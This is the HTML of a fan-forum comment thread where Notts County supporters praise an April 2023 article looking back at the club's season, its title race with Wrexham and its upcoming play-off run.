<a id='findComment-5305'></a>
<article id='elComment_5305' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5305_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5305" data-quoteData='{&quot;userid&quot;:485,&quot;username&quot;:&quot;Joshua&quot;,&quot;timestamp&quot;:1681759047,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5305}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/485-joshua/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/485-joshua/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Joshua's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_06/notts-county-are-promoted-to-league-2-v0-83NFgeeLBAgCjuhRb47SEve1g8i3kTWEBw9RZCKalVY.thumb.webp.57db713a635c79d624ad28625d4188e9.webp" alt="Joshua" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/legend.png.f1afd73aa6e76bb004cd1afe459eebfa.png' loading="lazy" alt="Legend" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Legend (15/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/485-joshua/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/485-joshua/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to Joshua's profile" class="ipsUsername" translate="no"><span class='format-members'>Joshua</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<span class='format-members'>Members</span>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T19:17:27Z' title='17/04/23 19:17' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5305' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=485" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5305' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	Is it because we've done so well that the season feels so short? It doesn't seem that long ago since we played the friendlies. I think the fantastic start to the season gave the players a lot of confidence. The fight and passion came alive with every winning streak we started. I know there was that one brief spell where we lost after winning or drawing for what seemed like half of the season. We struggled for a few games, but those moments are what cast other teams from being a promotion contender.
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-5306'></a>
<a id='findComment-5306'></a>
<article id='elComment_5306' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5306_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5306" data-quoteData='{&quot;userid&quot;:256,&quot;username&quot;:&quot;lambleypie&quot;,&quot;timestamp&quot;:1681759460,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5306}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/256-lambleypie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/256-lambleypie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to lambleypie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_07/BnWmyzxIUAAD8Tx.thumb.jpg.0c66511a34374ba438d7e752dbd2a62a.jpg" alt="lambleypie" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/256-lambleypie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/256-lambleypie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to lambleypie's profile" class="ipsUsername" translate="no"><span class='format-members'>lambleypie</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<span class='format-members'>Members</span>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T19:24:20Z' title='17/04/23 19:24' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5306' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=256" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5306' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	Excellent feature <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/1221-simon-clark/?do=hovercard" data-mentionid="1221" href="https://prideofnottingham.co.uk/profile/1221-simon-clark/" rel="">@Simon Clark</a>, very fair and to the point. <span class="ipsEmoji">????????</span>
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-5307'></a>
<a id='findComment-5307'></a>
<article id='elComment_5307' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5307_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5307" data-quoteData='{&quot;userid&quot;:426,&quot;username&quot;:&quot;thommo&quot;,&quot;timestamp&quot;:1681759793,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5307}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/426-thommo/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/426-thommo/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to thommo's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4c062%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ET%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="thommo" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Veteran (13/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/426-thommo/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/426-thommo/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to thommo's profile" class="ipsUsername" translate="no"><span class='format-members'>thommo</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<span class='format-members'>Members</span>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T19:29:53Z' title='17/04/23 19:29' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5307' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=426" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5307' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	I couldn't agree any more with <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/833-theskipper/?do=hovercard" data-mentionid="833" href="https://prideofnottingham.co.uk/profile/833-theskipper/" rel="">@TheSkipper</a> and <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard" data-mentionid="1" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="">@Chris</a>.
</p>

<p>
	Throughout this season, both clubs have benefited from the close competition and the setbacks faced earlier on seemed to give Notts the extra push they needed to succeed. Although there were some initial doubts, the team's incredible performances, record-breaking achievements, and ability to apply pressure to their rivals have been truly inspiring. Simon has done a good job highlighting the team's shift in strategy, moving away from big-name signings and instead opting for unproven players. These tactics have proven to be successful, with promising performances and a renewed hope for playoffs success.
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-5308'></a>
<a id='findComment-5308'></a>
<article id='elComment_5308' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5308_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5308" data-quoteData='{&quot;userid&quot;:6521,&quot;username&quot;:&quot;Dry Nelson Ray&quot;,&quot;timestamp&quot;:1681761535,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5308}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/6521-dry-nelson-ray/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/6521-dry-nelson-ray/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Dry Nelson Ray's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_04/newFile-3.thumb.jpg.7d689e6cf400c796302814d364cc22f5.jpg" alt="Dry Nelson Ray" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/8_Regular.svg' loading="lazy" alt="Community Regular" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Community Regular (8/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/6521-dry-nelson-ray/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/6521-dry-nelson-ray/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to Dry Nelson Ray's profile" class="ipsUsername" translate="no"><span class='format-members'>Dry Nelson Ray</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<span class='format-members'>Members</span>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T19:58:55Z' title='17/04/23 19:58' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5308' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=6521" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5308' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	Ma<span>n, I thought this season would never end. Notts really brought their A-game against Wrexham. The way you guys kept winning, it's like you tripped Paul Mullin and stole his lucky rabbit's foot. This season has been wild. Who would've thought at the beginning? Certainly not me. There was one point when Notts went 5 points clear and I was like 'Game over, man. The title is theirs.' But nope, you guys just kept on truckin'.</span>
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								4
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-5309'></a>
<a id='findComment-5309'></a>
<article id='elComment_5309' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5309_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5309" data-quoteData='{&quot;userid&quot;:38,&quot;username&quot;:&quot;super_ram&quot;,&quot;timestamp&quot;:1681762907,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5309}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/38-super_ram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/38-super_ram/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to super_ram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2018_06/derby_logo.thumb.jpg.ccb2ad3cdcebd57bcc67de337c4b6573.jpg" alt="super_ram" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/38-super_ram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/38-super_ram/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to super_ram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>super_ram</strong></span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<a href='https://prideofnottingham.co.uk/team/' class="ipsEntry__moderatorBadge" data-ipsTooltip title='super_ram is a moderator'>
										<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
									</a>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T20:21:47Z' title='17/04/23 20:21' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5309' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=38" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5309' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	A very good summary, thank you Simon Clark
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-5310'></a>
<a id='findComment-5310'></a>
<article id='elComment_5310' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5310_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5310" data-quoteData='{&quot;userid&quot;:397,&quot;username&quot;:&quot;AmericanPie&quot;,&quot;timestamp&quot;:1681775134,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5310}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/397-americanpie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/397-americanpie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to AmericanPie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_04/PhotoRoom-20230424_232316.thumb.png.5d9a25fc1f9c966883fc941f4829c11a.png" alt="AmericanPie" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/legend.png.f1afd73aa6e76bb004cd1afe459eebfa.png' loading="lazy" alt="Legend" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Legend (15/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/397-americanpie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/397-americanpie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to AmericanPie's profile" class="ipsUsername" translate="no"><span class='format-members'>AmericanPie</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<span class='format-members'>Members</span>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T23:45:34Z' title='17/04/23 23:45' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5310' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=397" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5310' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	As I haven’t been in the best of health and have therefore been unable to give much thought to Notts, this is by far the most useful thing I have read. It’s pretty much a catch-up for exiles like me.
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Love">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/love.png' alt="Love" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					


			
			
<input type="hidden" name="csrfKey" value="a6b1f22d3ca7cf510176080544cfcb77" />


		</form>
	</div>
	
	
		<div class='ipsComposeAreaWrapper' data-role='replyArea'>
			
				
				

<div>
	<input type="hidden" name="csrfKey" value="a6b1f22d3ca7cf510176080544cfcb77">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Create an account or sign in to comment</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://prideofnottingham.co.uk/register/' class='ipsButton ipsButton--primary ipsButton--wide' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up'>
					
					Register a new account</a>
				</div>
				<div>
					<a href='https://prideofnottingham.co.uk/login/?ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9mZWF0dXJlcy9ub3R0cy1jb3VudHlzLXVwY29taW5nLXBsYXktb2ZmLXJ1bi1hLWxvb2stYmFjay1hdC10aGUtdGhyaWxsaW5nLWNhbXBhaWduLXIzMTk0LyNyZXBseUZvcm0=' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Sign In Now" class='ipsButton ipsButton--secondary ipsButton--wide'>Sign In Now</a>
				</div>
			</div>
